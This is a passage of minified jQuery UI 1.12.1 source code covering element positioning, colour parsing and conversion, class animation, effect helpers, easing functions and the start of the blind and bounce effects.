"),horizontalOffset,verticalOffset;if(pos.length===1)pos=rhorizontal.test(pos[0])?pos.concat(["center"]):rvertical.test(pos[0])?["center"].concat(pos):["center","center"];pos[0]=rhorizontal.test(pos[0])?pos[0]:"center";pos[1]=rvertical.test(pos[1])?pos[1]:"center";horizontalOffset=roffset.exec(pos[0]);verticalOffset=roffset.exec(pos[1]);offsets[this]=[horizontalOffset?horizontalOffset[0]:0,verticalOffset?verticalOffset[0]:0];options[this]=[rposition.exec(pos[0])[0],rposition.exec(pos[1])[0]];});if(collision.length===1)collision[1]=collision[0];if(options.at[0]==="right")basePosition.left+=targetWidth;else{if(options.at[0]==="center")basePosition.left+=targetWidth/2;}if(options.at[1]==="bottom")basePosition.top+=targetHeight;else{if(options.at[1]==="center")basePosition.top+=targetHeight/2;}atOffset=getOffsets(offsets.at,targetWidth,targetHeight);basePosition.left+=atOffset[0];basePosition.top+=atOffset[1];return this.each(function(){var collisionPosition,using,elem=$(this),elemWidth=elem.outerWidth(),elemHeight=elem.outerHeight(),marginLeft=parseCss(this,"marginLeft"),marginTop=parseCss(this,"marginTop"),collisionWidth=elemWidth+marginLeft+parseCss(this,"marginRight")+scrollInfo.width,collisionHeight=elemHeight+marginTop+parseCss(this,"marginBottom")+scrollInfo.height,position=$.extend({},basePosition),myOffset=getOffsets(offsets.my,elem.outerWidth(),elem.outerHeight());if(options.my[0]==="right")position.left-=elemWidth;else{if(options.my[0]==="center")position.left-=elemWidth/2;}if(options.my[1]==="bottom")position.top-=elemHeight;else{if(options.my[1]==="center")position.top-=elemHeight/2;}position.left+=myOffset[0];position.top+=myOffset[1];collisionPosition={marginLeft,marginTop};$.each(["left","top"],function(i,dir){if($.ui.position[collision[i]])$.ui.position[collision[i]][dir](position,{targetWidth,targetHeight,elemWidth,elemHeight,collisionPosition,collisionWidth,collisionHeight,offset:[atOffset[0]+myOffset[0],atOffset[1]+myOffset[1]],my:options.my,at:options.at,within,elem});});if(options.using)using=function(props){var left=targetOffset.left-position.left,right=left+targetWidth-elemWidth,top=targetOffset.top-position.top,bottom=top+targetHeight-elemHeight,feedback={target:{element:target,left:targetOffset.left,top:targetOffset.top,width:targetWidth,height:targetHeight},element:{element:elem,left:position.left,top:position.top,width:elemWidth,height:elemHeight},horizontal:right<0?"left":left>0?"right":"center",vertical:bottom<0?"top":top>0?"bottom":"middle"};if(targetWidth<elemWidth&&abs(left+right)<targetWidth)feedback.horizontal="center";if(targetHeight<elemHeight&&abs(top+bottom)<targetHeight)feedback.vertical="middle";if(max(abs(left),abs(right))>max(abs(top),abs(bottom)))feedback.important="horizontal";else feedback.important="vertical";options.using.call(this,props,feedback);};elem.offset($.extend(position,{using}));});};$.ui.position={fit:{left:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollLeft:within.offset.left,outerWidth=within.width,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=withinOffset-collisionPosLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-withinOffset,newOverRight;if(data.collisionWidth>outerWidth)if(overLeft>0&&overRight<=0){newOverRight=position.left+overLeft+data.collisionWidth-outerWidth-withinOffset;position.left+=overLeft-newOverRight;}else if(overRight>0&&overLeft<=0)position.left=withinOffset;else if(overLeft>overRight)position.left=withinOffset+outerWidth-data.collisionWidth;else position.left=withinOffset;else if(overLeft>0)position.left+=overLeft;else if(overRight>0)position.left-=overRight;else position.left=max(position.left-collisionPosLeft,position.left);},top:function(position,data){var within=data.within,withinOffset=within.isWindow?within.scrollTop:within.offset.top,outerHeight=data.within.height,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=withinOffset-collisionPosTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-withinOffset,newOverBottom;if(data.collisionHeight>outerHeight)if(overTop>0&&overBottom<=0){newOverBottom=position.top+overTop+data.collisionHeight-outerHeight-withinOffset;position.top+=overTop-newOverBottom;}else if(overBottom>0&&overTop<=0)position.top=withinOffset;else if(overTop>overBottom)position.top=withinOffset+outerHeight-data.collisionHeight;else position.top=withinOffset;else if(overTop>0)position.top+=overTop;else if(overBottom>0)position.top-=overBottom;else position.top=max(position.top-collisionPosTop,position.top);}},flip:{left:function(position,data){var within=data.within,withinOffset=within.offset.left+within.scrollLeft,outerWidth=within.width,offsetLeft=within.isWindow?within.scrollLeft:within.offset.left,collisionPosLeft=position.left-data.collisionPosition.marginLeft,overLeft=collisionPosLeft-offsetLeft,overRight=collisionPosLeft+data.collisionWidth-outerWidth-offsetLeft,myOffset=data.my[0]==="left"?-data.elemWidth:data.my[0]==="right"?data.elemWidth:0,atOffset=data.at[0]==="left"?data.targetWidth:data.at[0]==="right"?-data.targetWidth:0,offset=-2*data.offset[0],newOverRight,newOverLeft;if(overLeft<0){newOverRight=position.left+myOffset+atOffset+offset+data.collisionWidth-outerWidth-withinOffset;if(newOverRight<0||newOverRight<abs(overLeft))position.left+=myOffset+atOffset+offset;}else{if(overRight>0){newOverLeft=position.left-data.collisionPosition.marginLeft+myOffset+atOffset+offset-offsetLeft;if(newOverLeft>0||abs(newOverLeft)<overRight)position.left+=myOffset+atOffset+offset;}}},top:function(position,data){var within=data.within,withinOffset=within.offset.top+within.scrollTop,outerHeight=within.height,offsetTop=within.isWindow?within.scrollTop:within.offset.top,collisionPosTop=position.top-data.collisionPosition.marginTop,overTop=collisionPosTop-offsetTop,overBottom=collisionPosTop+data.collisionHeight-outerHeight-offsetTop,top=data.my[1]==="top",myOffset=top?-data.elemHeight:data.my[1]==="bottom"?data.elemHeight:0,atOffset=data.at[1]==="top"?data.targetHeight:data.at[1]==="bottom"?-data.targetHeight:0,offset=-2*data.offset[1],newOverTop,newOverBottom;if(overTop<0){newOverBottom=position.top+myOffset+atOffset+offset+data.collisionHeight-outerHeight-withinOffset;if(newOverBottom<0||newOverBottom<abs(overTop))position.top+=myOffset+atOffset+offset;}else{if(overBottom>0){newOverTop=position.top-data.collisionPosition.marginTop+myOffset+atOffset+offset-offsetTop;if(newOverTop>0||abs(newOverTop)<overBottom)position.top+=myOffset+atOffset+offset;}}}},flipfit:{left:function(){$.ui.position.flip.left.apply(this,arguments);$.ui.position.fit.left.apply(this,arguments);},top:function(){$.ui.position.flip.top.apply(this,arguments);$.ui.position.fit.top.apply(this,arguments);}}};})();var position=$.ui.position;var data=$.extend($.expr[":"],{data:$.expr.createPseudo?$.expr.createPseudo(function(dataName){return function(elem){return !!$.data(elem,dataName);};}):function(elem,i,match){return !!$.data(elem,match[3]);}});var disableSelection=$.fn.extend({disableSelection:(function(){var eventType="onselectstart" in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(eventType+".ui-disableSelection",function(event){event.preventDefault();});};})(),enableSelection:function(){return this.off(".ui-disableSelection");}});var dataSpace="ui-effects-",dataSpaceStyle="ui-effects-style",dataSpaceAnimated="ui-effects-animated",jQuery=$;$.effects={effect:{}};(function(jQuery,undefined){var stepHooks="backgroundColor borderBottomColor borderLeftColor borderRightColor "+"borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",rplusequals=/^([\-+])=\s*(\d+\.?\d*)/,stringParsers=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1],execResult[2],execResult[3],execResult[4]];}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(execResult){return [execResult[1]*2.55,execResult[2]*2.55,execResult[3]*2.55,execResult[4]];}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(execResult){return [parseInt(execResult[1],16),parseInt(execResult[2],16),parseInt(execResult[3],16)];}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(execResult){return [parseInt(execResult[1]+execResult[1],16),parseInt(execResult[2]+execResult[2],16),parseInt(execResult[3]+execResult[3],16)];}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(execResult){return [execResult[1],execResult[2]/100,execResult[3]/100,execResult[4]];}}],color=jQuery.Color=function(color,green,blue,alpha){return new jQuery.Color.fn.parse(color,green,blue,alpha);},spaces={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},propTypes={"byte":{floor:true,max:255},"percent":{max:1},"degrees":{mod:360,floor:true}},support=color.support={},supportElem=jQuery("<p>")[0],colors,each=jQuery.each;supportElem.style.cssText="background-color:rgba(1,1,1,.5)";support.rgba=supportElem.style.backgroundColor.indexOf("rgba")>-1;each(spaces,function(spaceName,space){space.cache="_"+spaceName;space.props.alpha={idx:3,type:"percent",def:1};});function clamp(value,prop,allowEmpty){var type=propTypes[prop.type]||{};if(value==null)return (allowEmpty||!prop.def)?null:prop.def;value=type.floor?~~value:parseFloat(value);if(isNaN(value))return prop.def;if(type.mod)return (value+type.mod)%type.mod;return 0>value?0:type.max<value?type.max:value;}function stringParse(string){var inst=color(),rgba=inst._rgba=[];string=string.toLowerCase();each(stringParsers,function(i,parser){var parsed,match=parser.re.exec(string),values=match&&parser.parse(match),spaceName=parser.space||"rgba";if(values){parsed=inst[spaceName](values);inst[spaces[spaceName].cache]=parsed[spaces[spaceName].cache];rgba=inst._rgba=parsed._rgba;return false;}});if(rgba.length){if(rgba.join()==="0,0,0,0")jQuery.extend(rgba,colors.transparent);return inst;}return colors[string];}color.fn=jQuery.extend(color.prototype,{parse:function(red,green,blue,alpha){if(red===undefined){this._rgba=[null,null,null,null];return this;}if(red.jquery||red.nodeType){red=jQuery(red).css(green);green=undefined;}var inst=this,type=jQuery.type(red),rgba=this._rgba=[];if(green!==undefined){red=[red,green,blue,alpha];type="array";}if(type==="string")return this.parse(stringParse(red)||colors._default);if(type==="array"){each(spaces.rgba.props,function(key,prop){rgba[prop.idx]=clamp(red[prop.idx],prop);});return this;}if(type==="object"){if(red instanceof color)each(spaces,function(spaceName,space){if(red[space.cache])inst[space.cache]=red[space.cache].slice();});else each(spaces,function(spaceName,space){var cache=space.cache;each(space.props,function(key,prop){if(!inst[cache]&&space.to){if(key==="alpha"||red[key]==null)return;inst[cache]=space.to(inst._rgba);}inst[cache][prop.idx]=clamp(red[key],prop,true);});if(inst[cache]&&jQuery.inArray(null,inst[cache].slice(0,3))<0){inst[cache][3]=1;if(space.from)inst._rgba=space.from(inst[cache]);}});return this;}},is:function(compare){var is=color(compare),same=true,inst=this;each(spaces,function(_,space){var localCache,isCache=is[space.cache];if(isCache){localCache=inst[space.cache]||space.to&&space.to(inst._rgba)||[];each(space.props,function(_,prop){if(isCache[prop.idx]!=null){same=(isCache[prop.idx]===localCache[prop.idx]);return same;}});}return same;});return same;},_space:function(){var used=[],inst=this;each(spaces,function(spaceName,space){if(inst[space.cache])used.push(spaceName);});return used.pop();},transition:function(other,distance){var end=color(other),spaceName=end._space(),space=spaces[spaceName],startColor=this.alpha()===0?color("transparent"):this,start=startColor[space.cache]||space.to(startColor._rgba),result=start.slice();end=end[space.cache];each(space.props,function(key,prop){var index=prop.idx,startValue=start[index],endValue=end[index],type=propTypes[prop.type]||{};if(endValue===null)return;if(startValue===null)result[index]=endValue;else{if(type.mod)if(endValue-startValue>type.mod/2)startValue+=type.mod;else{if(startValue-endValue>type.mod/2)startValue-=type.mod;}result[index]=clamp((endValue-startValue)*distance+startValue,prop);}});return this[spaceName](result);},blend:function(opaque){if(this._rgba[3]===1)return this;var rgb=this._rgba.slice(),a=rgb.pop(),blend=color(opaque)._rgba;return color(jQuery.map(rgb,function(v,i){return (1-a)*blend[i]+a*v;}));},toRgbaString:function(){var prefix="rgba(",rgba=jQuery.map(this._rgba,function(v,i){return v==null?(i>2?1:0):v;});if(rgba[3]===1){rgba.pop();prefix="rgb(";}return prefix+rgba.join()+")";},toHslaString:function(){var prefix="hsla(",hsla=jQuery.map(this.hsla(),function(v,i){if(v==null)v=i>2?1:0;if(i&&i<3)v=Math.round(v*100)+"%";return v;});if(hsla[3]===1){hsla.pop();prefix="hsl(";}return prefix+hsla.join()+")";},toHexString:function(includeAlpha){var rgba=this._rgba.slice(),alpha=rgba.pop();if(includeAlpha)rgba.push(~~(alpha*255));return "#"+jQuery.map(rgba,function(v){v=(v||0).toString(16);return v.length===1?"0"+v:v;}).join("");},toString:function(){return this._rgba[3]===0?"transparent":this.toRgbaString();}});color.fn.parse.prototype=color.fn;function hue2rgb(p,q,h){h=(h+1)%1;if(h*6<1)return p+(q-p)*h*6;if(h*2<1)return q;if(h*3<2)return p+(q-p)*((2/3)-h)*6;return p;}spaces.hsla.to=function(rgba){if(rgba[0]==null||rgba[1]==null||rgba[2]==null)return [null,null,null,rgba[3]];var r=rgba[0]/255,g=rgba[1]/255,b=rgba[2]/255,a=rgba[3],max=Math.max(r,g,b),min=Math.min(r,g,b),diff=max-min,add=max+min,l=add*0.5,h,s;if(min===max)h=0;else if(r===max)h=(60*(g-b)/diff)+360;else if(g===max)h=(60*(b-r)/diff)+120;else h=(60*(r-g)/diff)+240;if(diff===0)s=0;else if(l<=0.5)s=diff/add;else s=diff/(2-add);return [Math.round(h)%360,s,l,a==null?1:a];};spaces.hsla.from=function(hsla){if(hsla[0]==null||hsla[1]==null||hsla[2]==null)return [null,null,null,hsla[3]];var h=hsla[0]/360,s=hsla[1],l=hsla[2],a=hsla[3],q=l<=0.5?l*(1+s):l+s-l*s,p=2*l-q;return [Math.round(hue2rgb(p,q,h+(1/3))*255),Math.round(hue2rgb(p,q,h)*255),Math.round(hue2rgb(p,q,h-(1/3))*255),a];};each(spaces,function(spaceName,space){var props=space.props,cache=space.cache,to=space.to,from=space.from;color.fn[spaceName]=function(value){if(to&&!this[cache])this[cache]=to(this._rgba);if(value===undefined)return this[cache].slice();var ret,type=jQuery.type(value),arr=(type==="array"||type==="object")?value:arguments,local=this[cache].slice();each(props,function(key,prop){var val=arr[type==="object"?key:prop.idx];if(val==null)val=local[prop.idx];local[prop.idx]=clamp(val,prop);});if(from){ret=color(from(local));ret[cache]=local;return ret;}else return color(local);};each(props,function(key,prop){if(color.fn[key])return;color.fn[key]=function(value){var vtype=jQuery.type(value),fn=(key==="alpha"?(this._hsla?"hsla":"rgba"):spaceName),local=this[fn](),cur=local[prop.idx],match;if(vtype==="undefined")return cur;if(vtype==="function"){value=value.call(this,cur);vtype=jQuery.type(value);}if(value==null&&prop.empty)return this;if(vtype==="string"){match=rplusequals.exec(value);if(match)value=cur+parseFloat(match[2])*(match[1]==="+"?1:-1);}local[prop.idx]=value;return this[fn](local);};});});color.hook=function(hook){var hooks=hook.split(" ");each(hooks,function(i,hook){jQuery.cssHooks[hook]={set:function(elem,value){var parsed,curElem,backgroundColor="";if(value!=="transparent"&&(jQuery.type(value)!=="string"||(parsed=stringParse(value)))){value=color(parsed||value);if(!support.rgba&&value._rgba[3]!==1){curElem=hook==="backgroundColor"?elem.parentNode:elem;while((backgroundColor===""||backgroundColor==="transparent")&&curElem&&curElem.style)try{backgroundColor=jQuery.css(curElem,"backgroundColor");curElem=curElem.parentNode;}catch(e){}value=value.blend(backgroundColor&&backgroundColor!=="transparent"?backgroundColor:"_default");}value=value.toRgbaString();}try{elem.style[hook]=value;}catch(e){}}};jQuery.fx.step[hook]=function(fx){if(!fx.colorInit){fx.start=color(fx.elem,hook);fx.end=color(fx.end);fx.colorInit=true;}jQuery.cssHooks[hook].set(fx.elem,fx.start.transition(fx.end,fx.pos));};});};color.hook(stepHooks);jQuery.cssHooks.borderColor={expand:function(value){var expanded={};each(["Top","Right","Bottom","Left"],function(i,part){expanded["border"+part+"Color"]=value;});return expanded;}};colors=jQuery.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"};})(jQuery);(function(){var classAnimationActions=["add","remove","toggle"],shorthandStyles={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};$.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(_,prop){$.fx.step[prop]=function(fx){if(fx.end!=="none"&&!fx.setAttr||fx.pos===1&&!fx.setAttr){jQuery.style(fx.elem,prop,fx.end);fx.setAttr=true;}};});function getElementStyles(elem){var key,len,style=elem.ownerDocument.defaultView?elem.ownerDocument.defaultView.getComputedStyle(elem,null):elem.currentStyle,styles={};if(style&&style.length&&style[0]&&style[style[0]]){len=style.length;while(len--){key=style[len];if(typeof style[key]==="string")styles[$.camelCase(key)]=style[key];}}else{for(key in style)if(typeof style[key]==="string")styles[key]=style[key];}return styles;}function styleDifference(oldStyle,newStyle){var diff={},name,value;for(name in newStyle){value=newStyle[name];if(oldStyle[name]!==value)if(!shorthandStyles[name])if($.fx.step[name]||!isNaN(parseFloat(value)))diff[name]=value;}return diff;}if(!$.fn.addBack)$.fn.addBack=function(selector){return this.add(selector==null?this.prevObject:this.prevObject.filter(selector));};$.effects.animateClass=function(value,duration,easing,callback){var o=$.speed(duration,easing,callback);return this.queue(function(){var animated=$(this),baseClass=animated.attr("class")||"",applyClassChange,allAnimations=o.children?animated.find("*").addBack():animated;allAnimations=allAnimations.map(function(){var el=$(this);return {el,start:getElementStyles(this)};});applyClassChange=function(){$.each(classAnimationActions,function(i,action){if(value[action])animated[action+"Class"](value[action]);});};applyClassChange();allAnimations=allAnimations.map(function(){this.end=getElementStyles(this.el[0]);this.diff=styleDifference(this.start,this.end);return this;});animated.attr("class",baseClass);allAnimations=allAnimations.map(function(){var styleInfo=this,dfd=$.Deferred(),opts=$.extend({},o,{queue:false,complete:function(){dfd.resolve(styleInfo);}});this.el.animate(this.diff,opts);return dfd.promise();});$.when.apply($,allAnimations.get()).done(function(){applyClassChange();$.each(arguments,function(){var el=this.el;$.each(this.diff,function(key){el.css(key,"");});});o.complete.call(animated[0]);});});};$.fn.extend({addClass:(function(orig){return function(classNames,speed,easing,callback){return speed?$.effects.animateClass.call(this,{add:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.addClass),removeClass:(function(orig){return function(classNames,speed,easing,callback){return arguments.length>1?$.effects.animateClass.call(this,{remove:classNames},speed,easing,callback):orig.apply(this,arguments);};})($.fn.removeClass),toggleClass:(function(orig){return function(classNames,force,speed,easing,callback){if(typeof force==="boolean"||force===undefined)if(!speed)return orig.apply(this,arguments);else return $.effects.animateClass.call(this,(force?{add:classNames}:{remove:classNames}),speed,easing,callback);else return $.effects.animateClass.call(this,{toggle:classNames},force,speed,easing);};})($.fn.toggleClass),switchClass:function(remove,add,speed,easing,callback){return $.effects.animateClass.call(this,{add,remove},speed,easing,callback);}});})();(function(){if($.expr&&$.expr.filters&&$.expr.filters.animated)$.expr.filters.animated=(function(orig){return function(elem){return !!$(elem).data(dataSpaceAnimated)||orig(elem);};})($.expr.filters.animated);if($.uiBackCompat!==false)$.extend($.effects,{save:function(element,set){var i=0,length=set.length;for(;i<length;i++)if(set[i]!==null)element.data(dataSpace+set[i],element[0].style[set[i]]);},restore:function(element,set){var val,i=0,length=set.length;for(;i<length;i++)if(set[i]!==null){val=element.data(dataSpace+set[i]);element.css(set[i],val);}},setMode:function(el,mode){if(mode==="toggle")mode=el.is(":hidden")?"show":"hide";return mode;},createWrapper:function(element){if(element.parent().is(".ui-effects-wrapper"))return element.parent();var props={width:element.outerWidth(true),height:element.outerHeight(true),"float":element.css("float")},wrapper=$("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),size={width:element.width(),height:element.height()},active=document.activeElement;try{active.id;}catch(e){active=document.body;}element.wrap(wrapper);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");wrapper=element.parent();if(element.css("position")==="static"){wrapper.css({position:"relative"});element.css({position:"relative"});}else{$.extend(props,{position:element.css("position"),zIndex:element.css("z-index")});$.each(["top","left","bottom","right"],function(i,pos){props[pos]=element.css(pos);if(isNaN(parseInt(props[pos],10)))props[pos]="auto";});element.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"});}element.css(size);return wrapper.css(props).show();},removeWrapper:function(element){var active=document.activeElement;if(element.parent().is(".ui-effects-wrapper")){element.parent().replaceWith(element);if(element[0]===active||$.contains(element[0],active))$(active).trigger("focus");}return element;}});$.extend($.effects,{version:"1.12.1",define:function(name,mode,effect){if(!effect){effect=mode;mode="effect";}$.effects.effect[name]=effect;$.effects.effect[name].mode=mode;return effect;},scaledDimensions:function(element,percent,direction){if(percent===0)return {height:0,width:0,outerHeight:0,outerWidth:0};var x=direction!=="horizontal"?((percent||100)/100):1,y=direction!=="vertical"?((percent||100)/100):1;return {height:element.height()*y,width:element.width()*x,outerHeight:element.outerHeight()*y,outerWidth:element.outerWidth()*x};},clipToBox:function(animation){return {width:animation.clip.right-animation.clip.left,height:animation.clip.bottom-animation.clip.top,left:animation.clip.left,top:animation.clip.top};},unshift:function(element,queueLength,count){var queue=element.queue();if(queueLength>1)queue.splice.apply(queue,[1,0].concat(queue.splice(queueLength,count)));element.dequeue();},saveStyle:function(element){element.data(dataSpaceStyle,element[0].style.cssText);},restoreStyle:function(element){element[0].style.cssText=element.data(dataSpaceStyle)||"";element.removeData(dataSpaceStyle);},mode:function(element,mode){var hidden=element.is(":hidden");if(mode==="toggle")mode=hidden?"show":"hide";if(hidden?mode==="hide":mode==="show")mode="none";return mode;},getBaseline:function(origin,original){var y,x;switch(origin[0]){case "top":y=0;break;case "middle":y=0.5;break;case "bottom":y=1;break;default:y=origin[0]/original.height;}switch(origin[1]){case "left":x=0;break;case "center":x=0.5;break;case "right":x=1;break;default:x=origin[1]/original.width;}return {x,y};},createPlaceholder:function(element){var placeholder,cssPosition=element.css("position"),position=element.position();element.css({marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight());if(/^(static|relative)/.test(cssPosition)){cssPosition="absolute";placeholder=$("<"+element[0].nodeName+">").insertAfter(element).css({display:/^(inline|ruby)/.test(element.css("display"))?"inline-block":"block",visibility:"hidden",marginTop:element.css("marginTop"),marginBottom:element.css("marginBottom"),marginLeft:element.css("marginLeft"),marginRight:element.css("marginRight"),"float":element.css("float")}).outerWidth(element.outerWidth()).outerHeight(element.outerHeight()).addClass("ui-effects-placeholder");element.data(dataSpace+"placeholder",placeholder);}element.css({position:cssPosition,left:position.left,top:position.top});return placeholder;},removePlaceholder:function(element){var dataKey=dataSpace+"placeholder",placeholder=element.data(dataKey);if(placeholder){placeholder.remove();element.removeData(dataKey);}},cleanUp:function(element){$.effects.restoreStyle(element);$.effects.removePlaceholder(element);},setTransition:function(element,list,factor,value){value=value||{};$.each(list,function(i,x){var unit=element.cssUnit(x);if(unit[0]>0)value[x]=unit[0]*factor+unit[1];});return value;}});function _normalizeArguments(effect,options,speed,callback){if($.isPlainObject(effect)){options=effect;effect=effect.effect;}effect={effect};if(options==null)options={};if($.isFunction(options)){callback=options;speed=null;options={};}if(typeof options==="number"||$.fx.speeds[options]){callback=speed;speed=options;options={};}if($.isFunction(speed)){callback=speed;speed=null;}if(options)$.extend(effect,options);speed=speed||options.duration;effect.duration=$.fx.off?0:typeof speed==="number"?speed:speed in $.fx.speeds?$.fx.speeds[speed]:$.fx.speeds._default;effect.complete=callback||options.complete;return effect;}function standardAnimationOption(option){if(!option||typeof option==="number"||$.fx.speeds[option])return true;if(typeof option==="string"&&!$.effects.effect[option])return true;if($.isFunction(option))return true;if(typeof option==="object"&&!option.effect)return true;return false;}$.fn.extend({effect:function(){var args=_normalizeArguments.apply(this,arguments),effectMethod=$.effects.effect[args.effect],defaultMode=effectMethod.mode,queue=args.queue,queueName=queue||"fx",complete=args.complete,mode=args.mode,modes=[],prefilter=function(next){var el=$(this),normalizedMode=$.effects.mode(el,mode)||defaultMode;el.data(dataSpaceAnimated,true);modes.push(normalizedMode);if(defaultMode&&(normalizedMode==="show"||(normalizedMode===defaultMode&&normalizedMode==="hide")))el.show();if(!defaultMode||normalizedMode!=="none")$.effects.saveStyle(el);if($.isFunction(next))next();};if($.fx.off||!effectMethod)if(mode)return this[mode](args.duration,complete);else return this.each(function(){if(complete)complete.call(this);});function run(next){var elem=$(this);function cleanup(){elem.removeData(dataSpaceAnimated);$.effects.cleanUp(elem);if(args.mode==="hide")elem.hide();done();}function done(){if($.isFunction(complete))complete.call(elem[0]);if($.isFunction(next))next();}args.mode=modes.shift();if($.uiBackCompat!==false&&!defaultMode)if(elem.is(":hidden")?mode==="hide":mode==="show"){elem[mode]();done();}else effectMethod.call(elem[0],args,done);else if(args.mode==="none"){elem[mode]();done();}else effectMethod.call(elem[0],args,cleanup);}return queue===false?this.each(prefilter).each(run):this.queue(queueName,prefilter).queue(queueName,run);},show:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="show";return this.effect.call(this,args);}};})($.fn.show),hide:(function(orig){return function(option){if(standardAnimationOption(option))return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="hide";return this.effect.call(this,args);}};})($.fn.hide),toggle:(function(orig){return function(option){if(standardAnimationOption(option)||typeof option==="boolean")return orig.apply(this,arguments);else{var args=_normalizeArguments.apply(this,arguments);args.mode="toggle";return this.effect.call(this,args);}};})($.fn.toggle),cssUnit:function(key){var style=this.css(key),val=[];$.each(["em","px","%","pt"],function(i,unit){if(style.indexOf(unit)>0)val=[parseFloat(style),unit];});return val;},cssClip:function(clipObj){if(clipObj)return this.css("clip","rect("+clipObj.top+"px "+clipObj.right+"px "+clipObj.bottom+"px "+clipObj.left+"px)");return parseClip(this.css("clip"),this);},transfer:function(options,done){var element=$(this),target=$(options.to),targetFixed=target.css("position")==="fixed",body=$("body"),fixTop=targetFixed?body.scrollTop():0,fixLeft=targetFixed?body.scrollLeft():0,endPosition=target.offset(),animation={top:endPosition.top-fixTop,left:endPosition.left-fixLeft,height:target.innerHeight(),width:target.innerWidth()},startPosition=element.offset(),transfer=$("<div class='ui-effects-transfer'></div>").appendTo("body").addClass(options.className).css({top:startPosition.top-fixTop,left:startPosition.left-fixLeft,height:element.innerHeight(),width:element.innerWidth(),position:targetFixed?"fixed":"absolute"}).animate(animation,options.duration,options.easing,function(){transfer.remove();if($.isFunction(done))done();});}});function parseClip(str,element){var outerWidth=element.outerWidth(),outerHeight=element.outerHeight(),clipRegex=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,values=clipRegex.exec(str)||["",0,outerWidth,outerHeight,0];return {top:parseFloat(values[1])||0,right:values[2]==="auto"?outerWidth:parseFloat(values[2]),bottom:values[3]==="auto"?outerHeight:parseFloat(values[3]),left:parseFloat(values[4])||0};}$.fx.step.clip=function(fx){if(!fx.clipInit){fx.start=$(fx.elem).cssClip();if(typeof fx.end==="string")fx.end=parseClip(fx.end,fx.elem);fx.clipInit=true;}$(fx.elem).cssClip({top:fx.pos*(fx.end.top-fx.start.top)+fx.start.top,right:fx.pos*(fx.end.right-fx.start.right)+fx.start.right,bottom:fx.pos*(fx.end.bottom-fx.start.bottom)+fx.start.bottom,left:fx.pos*(fx.end.left-fx.start.left)+fx.start.left});};})();(function(){var baseEasings={};$.each(["Quad","Cubic","Quart","Quint","Expo"],function(i,name){baseEasings[name]=function(p){return Math.pow(p,i+2);};});$.extend(baseEasings,{Sine:function(p){return 1-Math.cos(p*Math.PI/2);},Circ:function(p){return 1-Math.sqrt(1-p*p);},Elastic:function(p){return p===0||p===1?p:-Math.pow(2,8*(p-1))*Math.sin(((p-1)*80-7.5)*Math.PI/15);},Back:function(p){return p*p*(3*p-2);},Bounce:function(p){var pow2,bounce=4;while(p<((pow2=Math.pow(2,--bounce))-1)/11){}return 1/Math.pow(4,3-bounce)-7.5625*Math.pow((pow2*3-2)/22-p,2);}});$.each(baseEasings,function(name,easeIn){$.easing["easeIn"+name]=easeIn;$.easing["easeOut"+name]=function(p){return 1-easeIn(1-p);};$.easing["easeInOut"+name]=function(p){return p<0.5?easeIn(p*2)/2:1-easeIn(p*-2+2)/2;};});})();var effect=$.effects;var effectsEffectBlind=$.effects.define("blind","hide",function(options,done){var map={up:["bottom","top"],vertical:["bottom","top"],down:["top","bottom"],left:["right","left"],horizontal:["right","left"],right:["left","right"]},element=$(this),direction=options.direction||"up",start=element.cssClip(),animate={clip:$.extend({},start)},placeholder=$.effects.createPlaceholder(element);animate.clip[map[direction][0]]=animate.clip[map[direction][1]];if(options.mode==="show"){element.cssClip(animate.clip);if(placeholder)placeholder.css($.effects.clipToBox(animate));animate.clip=start;}if(placeholder)placeholder.animate($.effects.clipToBox(animate),options.duration,options.easing);element.animate(animate,{queue:false,duration:options.duration,easing:options.easing,complete:done});});var effectsEffectBounce=$.effects.define("bounce",function(options,done){var 